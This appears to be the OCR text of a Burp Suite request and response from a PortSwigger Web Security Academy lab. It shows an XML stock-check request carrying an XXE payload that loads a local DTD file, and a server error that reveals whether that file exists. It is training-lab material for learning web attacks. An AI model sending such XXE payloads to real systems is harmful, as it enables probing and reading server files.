 Send Cancel < ▼ > ▼ Target: https://0a5f00d304c4c163c42039a5001d0042.web-security-academy.n... HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a5f00d304c4c163c42039a5001d0042.web-security-academy.net
3 Cookie: session=nIpRZYqpOX16bwdmxE2vtSlHbjEM5OX8
4 Content-Length: 221
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a5f00d304c4c163c42039a5001d0042.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5f00d304c4c163c42039a5001d0042.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/abc.dtd"> %local_dtd; ]>
22 <stockCheck>
23 <productId>
1
</productId>
24 <storeId>
1
</storeId>
25 </stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 118
5
6 "XML parser exited with error: java.io.FileNotFoundExceptio
n: /usr/share/yelp/dtd/abc.dtd (No such file or directory)"